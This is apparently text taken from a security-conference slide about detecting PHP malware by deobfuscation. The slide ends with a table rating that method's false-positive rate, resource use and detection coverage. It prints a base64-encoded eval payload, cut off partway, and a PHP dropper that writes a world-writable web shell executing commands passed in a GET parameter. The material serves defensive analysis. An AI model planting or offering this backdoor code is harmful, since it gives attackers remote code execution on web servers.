 Deobfuscation
<?php
eval(base64_decode("aWYgKCFmdW5jdGlvbl9leGlzdHMoImdl
dG1pY3JvdGltZSIpKSB7ZnVuY3Rpb24gZ2V0bWljcm90aW1lKCkg
e2xpc3QoJHVzZWMsICRzZWMpID0gZXhwbG9kZSgiICIsIG1pY3Jv
dGltZSgpKTsgcmV0dXJuICgoZmxvYXQpJHVzZWMgKyAoZmxvYXQp
JHNlYyk7fX0NCmVycm9yX3JlcG9ydGluZyg1KTsNCkBpZ25vcmVf
dXNlcl9hYm9ydChUUlVFKTsNCkBzZXRfbWFnaWNfcXVvdGVzX3J1
bnRpbWUoMCk7DQokd2luID0gc3RydG9sb3dlcihzdWJzdHIoUEhQ
X09TLDAsMykpID09ICJ3aW4iOw0KZGVmaW5lKCJzdGFySB7ZnVuY
<?php
try {
$script = '
<?php
if (!empty($_GET['exec'])) {
eval(base64_decode($_GET['exec']))
}';
file_put_contents('./winning.php', $script);
@chmod('./winning.php', 0777);
exec("php ./winning.php > /dev/null 2>&1 &");
} catch (Exception $e) {}
Deobfuscation
False Positive rate low
False Negative rate low
Resource usage low
New signature depl. n/a
Detecting clean
code no
Detecting modified
code no
Detecting
obfuscated code yes
ninjafest.bitninja.io